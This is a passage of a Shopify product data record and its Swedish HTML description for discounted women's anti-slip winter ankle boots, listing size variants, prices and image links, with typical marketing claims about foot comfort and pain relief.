41","option3":null,"sku":"LH10240643ZGS41D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294750490,"product_id":8890899595546,"position":2,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474","variant_ids":[47526861832474,47526861898010,47526861930778,47526861963546,47526861996314,47526862029082,47526862061850,47526862094618,47526862127386]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Brun \/ US 9.5 \/ UK 7 \/ EU 41","public_title":"Brun \/ US 9.5 \/ UK 7 \/ EU 41","options":["Brun","US 9.5 \/ UK 7 \/ EU 41"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032150810,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526862094618,"title":"Brun \/ US 10 \/ UK 7.5 \/ EU 42","option1":"Brun","option2":"US 10 \/ UK 7.5 \/ EU 42","option3":null,"sku":"LH10240643ZGS42D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294750490,"product_id":8890899595546,"position":2,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474","variant_ids":[47526861832474,47526861898010,47526861930778,47526861963546,47526861996314,47526862029082,47526862061850,47526862094618,47526862127386]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Brun \/ US 10 \/ UK 7.5 \/ EU 42","public_title":"Brun \/ US 10 \/ UK 7.5 \/ EU 42","options":["Brun","US 10 \/ UK 7.5 \/ EU 42"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032150810,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526862127386,"title":"Brun \/ US 10.5 \/ UK 8 \/ EU 43","option1":"Brun","option2":"US 10.5 \/ UK 8 \/ EU 43","option3":null,"sku":"LH10240643ZGS43D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294750490,"product_id":8890899595546,"position":2,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474","variant_ids":[47526861832474,47526861898010,47526861930778,47526861963546,47526861996314,47526862029082,47526862061850,47526862094618,47526862127386]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Brun \/ US 10.5 \/ UK 8 \/ EU 43","public_title":"Brun \/ US 10.5 \/ UK 8 \/ EU 43","options":["Brun","US 10.5 \/ UK 8 \/ EU 43"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032150810,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474","\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474","\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474","\/\/swedenfy.com\/cdn\/shop\/products\/93235137-a069-4bce-a0a3-a0ff405d5aad.jpg?v=1703750474","\/\/swedenfy.com\/cdn\/shop\/products\/907ba1e5-ca6a-4eda-874d-556e3b4c0f9b.jpg?v=1703750474","\/\/swedenfy.com\/cdn\/shop\/products\/932805f5-091e-4a7f-9e1a-4aa9efbfc915.jpg?v=1703750474","\/\/swedenfy.com\/cdn\/shop\/products\/d295e407-0332-4bf8-bcf8-663b621dc9db.jpg?v=1703750474","\/\/swedenfy.com\/cdn\/shop\/products\/2852bad5-9ae7-41fc-84fb-baa13b0a613a.jpg?v=1703750474","\/\/swedenfy.com\/cdn\/shop\/products\/b38ce7bc-b30b-4d6d-a1d4-5253bf1644e2.jpg?v=1703750474","\/\/swedenfy.com\/cdn\/shop\/products\/565523ad-b83e-4b3c-9393-12ace852d7a3.jpg?v=1703750474","\/\/swedenfy.com\/cdn\/shop\/products\/6d04e5fd-c757-4145-9294-f094af8a24cf.jpg?v=1703750474","\/\/swedenfy.com\/cdn\/shop\/products\/cd2247a3-5f8f-44ab-92d2-b0f8d02039ee.jpg?v=1703750474","\/\/swedenfy.com\/cdn\/shop\/products\/9351c9fb-c80d-4761-abe5-cc08aa8569f3.jpg?v=1703750474","\/\/swedenfy.com\/cdn\/shop\/products\/28f178f4-200f-47c5-8763-fa9821672516.jpg?v=1703750474","\/\/swedenfy.com\/cdn\/shop\/products\/1504f3ff-41b6-4e9d-a602-4baf5876ed4b.jpg?v=1703750474","\/\/swedenfy.com\/cdn\/shop\/products\/016c963f-a97d-454b-8537-fbb27d008945.jpg?v=1703750474","\/\/swedenfy.com\/cdn\/shop\/products\/94f722fc-9032-497b-b117-c5062c0f2fdc.jpg?v=1703750474","\/\/swedenfy.com\/cdn\/shop\/products\/bff55080-580d-4552-af95-20ea62280a4e.jpg?v=1703750474","\/\/swedenfy.com\/cdn\/shop\/products\/8663e270-0ca0-47fc-aff7-99d6bff28320.jpg?v=1703750474"],"featured_image":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474","options":["Färg","Storlek"],"media":[{"alt":null,"id":36286032118042,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474","width":800},{"alt":null,"id":36286032150810,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474","width":800},{"alt":null,"id":36286032183578,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474","width":800},{"alt":null,"id":36286032216346,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/93235137-a069-4bce-a0a3-a0ff405d5aad.jpg?v=1703750474"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swedenfy.com\/cdn\/shop\/products\/93235137-a069-4bce-a0a3-a0ff405d5aad.jpg?v=1703750474","width":800},{"alt":null,"id":36286032249114,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/907ba1e5-ca6a-4eda-874d-556e3b4c0f9b.jpg?v=1703750474"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swedenfy.com\/cdn\/shop\/products\/907ba1e5-ca6a-4eda-874d-556e3b4c0f9b.jpg?v=1703750474","width":800},{"alt":null,"id":36286032281882,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/932805f5-091e-4a7f-9e1a-4aa9efbfc915.jpg?v=1703750474"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swedenfy.com\/cdn\/shop\/products\/932805f5-091e-4a7f-9e1a-4aa9efbfc915.jpg?v=1703750474","width":800},{"alt":null,"id":36286032314650,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/d295e407-0332-4bf8-bcf8-663b621dc9db.jpg?v=1703750474"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swedenfy.com\/cdn\/shop\/products\/d295e407-0332-4bf8-bcf8-663b621dc9db.jpg?v=1703750474","width":800},{"alt":null,"id":36286032347418,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/2852bad5-9ae7-41fc-84fb-baa13b0a613a.jpg?v=1703750474"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swedenfy.com\/cdn\/shop\/products\/2852bad5-9ae7-41fc-84fb-baa13b0a613a.jpg?v=1703750474","width":800},{"alt":null,"id":36286032380186,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/b38ce7bc-b30b-4d6d-a1d4-5253bf1644e2.jpg?v=1703750474"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swedenfy.com\/cdn\/shop\/products\/b38ce7bc-b30b-4d6d-a1d4-5253bf1644e2.jpg?v=1703750474","width":800},{"alt":null,"id":36286032412954,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/565523ad-b83e-4b3c-9393-12ace852d7a3.jpg?v=1703750474"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swedenfy.com\/cdn\/shop\/products\/565523ad-b83e-4b3c-9393-12ace852d7a3.jpg?v=1703750474","width":800},{"alt":null,"id":36286032445722,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/6d04e5fd-c757-4145-9294-f094af8a24cf.jpg?v=1703750474"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swedenfy.com\/cdn\/shop\/products\/6d04e5fd-c757-4145-9294-f094af8a24cf.jpg?v=1703750474","width":800},{"alt":null,"id":36286032478490,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/cd2247a3-5f8f-44ab-92d2-b0f8d02039ee.jpg?v=1703750474"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swedenfy.com\/cdn\/shop\/products\/cd2247a3-5f8f-44ab-92d2-b0f8d02039ee.jpg?v=1703750474","width":800},{"alt":null,"id":36286032511258,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9351c9fb-c80d-4761-abe5-cc08aa8569f3.jpg?v=1703750474"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swedenfy.com\/cdn\/shop\/products\/9351c9fb-c80d-4761-abe5-cc08aa8569f3.jpg?v=1703750474","width":800},{"alt":null,"id":36286032544026,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/28f178f4-200f-47c5-8763-fa9821672516.jpg?v=1703750474"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swedenfy.com\/cdn\/shop\/products\/28f178f4-200f-47c5-8763-fa9821672516.jpg?v=1703750474","width":800},{"alt":null,"id":36286032576794,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/1504f3ff-41b6-4e9d-a602-4baf5876ed4b.jpg?v=1703750474"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swedenfy.com\/cdn\/shop\/products\/1504f3ff-41b6-4e9d-a602-4baf5876ed4b.jpg?v=1703750474","width":800},{"alt":null,"id":36286032609562,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/016c963f-a97d-454b-8537-fbb27d008945.jpg?v=1703750474"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swedenfy.com\/cdn\/shop\/products\/016c963f-a97d-454b-8537-fbb27d008945.jpg?v=1703750474","width":800},{"alt":null,"id":36286032642330,"position":17,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/94f722fc-9032-497b-b117-c5062c0f2fdc.jpg?v=1703750474"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swedenfy.com\/cdn\/shop\/products\/94f722fc-9032-497b-b117-c5062c0f2fdc.jpg?v=1703750474","width":800},{"alt":null,"id":36286032675098,"position":18,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/bff55080-580d-4552-af95-20ea62280a4e.jpg?v=1703750474"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swedenfy.com\/cdn\/shop\/products\/bff55080-580d-4552-af95-20ea62280a4e.jpg?v=1703750474","width":800},{"alt":null,"id":36286032707866,"position":19,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/8663e270-0ca0-47fc-aff7-99d6bff28320.jpg?v=1703750474"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swedenfy.com\/cdn\/shop\/products\/8663e270-0ca0-47fc-aff7-99d6bff28320.jpg?v=1703750474","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eTRENDIGA VINTERSTÖVLAR 2023\u003c\/strong\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eBÅDE VARMA OCH SNÖSÄKRA PÅ SAMMA GÅNG\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003ePREMIUMKVALITET | 360° VARMA | SNYGGA OCH BEKVÄMA.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" style=\"display: block; margin-left: auto; margin-right: auto;\" srcset=\"https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 48w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 180w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 540w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 720w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 900w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1024w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1280w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1366w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1440w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1536w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1600w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1920w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 2056w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 2560w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 2732w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 2880w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 3072w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 3200w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 3840w\" sizes=\"480px\" data-srcset=\"https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 48w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 180w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 540w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 720w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 900w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1024w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1280w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1366w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1440w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1536w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1600w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1920w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 2056w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 2560w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 2732w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 2880w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 3072w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 3200w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 3840w\" height=\"297\" width=\"480\" alt=\"\" data-sizes=\"auto\" class=\"sep-lazyload lazyautosizes lazyloaded\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/em\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch2\u003e\u003cstrong\u003eSTIL MÖTER KOMFORT\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp\u003eDen nya designen på våra vinterstövletter är resultatet av ett samarbete mellan fotvårdare och designers.\u003cbr\u003e\u003cbr\u003eDe ger en hälsosam, bekväm och säker hållning. De hjälper till att ompositionera ben och eliminera muskelsvaghet vid gång och löpning.\u003c\/p\u003e\n\u003cp\u003e\u003cimg sizes=\"750px\" srcset=\"https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-48.webp 48w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-180.webp 180w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-540.webp 540w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-720.webp 720w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-900.webp 900w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1024.webp 1024w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1280.webp 1280w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1366.webp 1366w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1440.webp 1440w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1536.webp 1536w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1600.webp 1600w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1920.webp 1920w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-2056.webp 2056w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-2560.webp 2560w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-2732.webp 2732w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-2880.webp 2880w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-3072.webp 3072w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-3200.webp 3200w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-3840.webp 3840w\" alt=\"\" width=\"750\" height=\"750\" data-sizes=\"auto\" data-srcset=\"https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-48.webp 48w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-180.webp 180w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-540.webp 540w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-720.webp 720w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-900.webp 900w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1024.webp 1024w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1280.webp 1280w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1366.webp 1366w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1440.webp 1440w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1536.webp 1536w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1600.webp 1600w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1920.webp 1920w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-2056.webp 2056w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-2560.webp 2560w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-2732.webp 2732w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-2880.webp 2880w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-3072.webp 3072w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-3200.webp 3200w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-3840.webp 3840w\"\u003e\u003c\/p\u003e\n\u003cdiv\u003e\n\u003cstrong\u003eKontrollerar, stabiliserar och balanserar foten. \u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003eAbsorberar stötar och minskar\u003c\/strong\u003e friktionen för att förbättra fotens komfort.\u003c\/div\u003e\n\u003cdiv\u003e\u003cimg src=\"https:\/\/cdn.hotishop.com\/image\/537ac9287a61c654fc68fee4dda9d16a74b1695e.gif\" sizes=\"1280px\" alt=\"AZZY Premium Orthopedic Casual Sneaker, Casual Orthopedic Walking Shoes 2020 Design\" width=\"600\" height=\"600\" data-sizes=\"auto\" data-src=\"https:\/\/cdn.hotishop.com\/image\/537ac9287a61c654fc68fee4dda9d16a74b1695e.gif\"\u003e\u003c\/div\u003e\n\u003cp\u003e\u003cstrong\u003eMINSKAR SMÄRTA\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cem\u003e\u003cstrong\u003eVåra premiuminläggssulor med anatomiskt hålfotsstöd förbättrar fot- och benställningen och eliminerar smärta som orsakas av plattfot, dålig gångställning och plantar fasciit.\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cdiv\u003e\u003cimg sizes=\"480px\" srcset=\"https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-48.webp 48w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-180.webp 180w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-540.webp 540w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-720.webp 720w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-900.webp 900w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1024.webp 1024w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1280.webp 1280w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1366.webp 1366w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1440.webp 1440w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1536.webp 1536w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1600.webp 1600w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1920.webp 1920w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-2056.webp 2056w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-2560.webp 2560w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-2732.webp 2732w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-2880.webp 2880w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-3072.webp 3072w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-3200.webp 3200w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-3840.webp 3840w\" alt=\"AZZY Premium Orthopedic Casual Sneaker, Casual Orthopedic Walking Shoes 2020 Design\" width=\"480\" height=\"214\" data-sizes=\"auto\" data-srcset=\"https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-48.webp 48w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-180.webp 180w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-540.webp 540w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-720.webp 720w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-900.webp 900w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1024.webp 1024w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1280.webp 1280w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1366.webp 1366w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1440.webp 1440w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1536.webp 1536w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1600.webp 1600w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1920.webp 1920w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-2056.webp 2056w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-2560.webp 2560w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-2732.webp 